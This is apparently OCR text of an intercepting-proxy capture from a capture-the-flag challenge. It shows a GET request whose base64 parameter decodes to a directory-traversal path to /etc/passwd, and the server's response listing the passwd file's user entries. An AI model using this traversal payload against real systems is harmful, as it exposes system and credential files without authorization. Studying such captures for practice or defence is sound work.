 retty Raw Hex \n
GET /v/c?r=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
Host: d094a3e9-35a7-43fb-af04-3f5044627829.challenge.ctf.show
Cookie: ctfshow=3DD14ED47B8F3147A4753626FBDAC299
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Priority: u=0, i
Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 10 Jan 2025 10:08:01 GMT
4 Content-Type: image/jpeg;charset=utf-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Author
ization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 2097152
12
13 root:x:0:0:root:/root:/bin/bash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
22 operator:x:11:0:operator:/root:/sbin/nologin
23 games:x:12:100:games:/usr/games:/sbin/nologin
24 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
25 nobody:x:99:99:Nobody:/:/sbin/nologin
26 systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin
27 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
28 dbus:x:81:81:System message bus:/:/sbin/nologin
29